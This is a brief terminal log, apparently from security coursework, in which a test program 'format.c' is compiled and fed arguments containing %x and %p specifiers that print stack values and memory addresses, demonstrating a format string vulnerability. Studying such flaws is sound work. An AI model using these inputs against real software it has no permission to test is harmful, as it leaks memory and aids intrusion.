 root@wizzard: /mnt/c/vicky/CN
root@wizzard:/mnt/c/vicky/CNS# gcc -g format.c -o format
root@wizzard:/mnt/c/vicky/CNS# ./format helllo
helllo
0
root@wizzard:/mnt/c/vicky/CNS# ./format helllo%x%x
hellloc48c2f3cc48c2f3c
0
root@wizzard:/mnt/c/vicky/CNS# ./format helllo%p%p
helllo0x7ffffcf532ec0x7ffffcf532ec
0
root@wizzard:/mnt/c/vicky/CNS#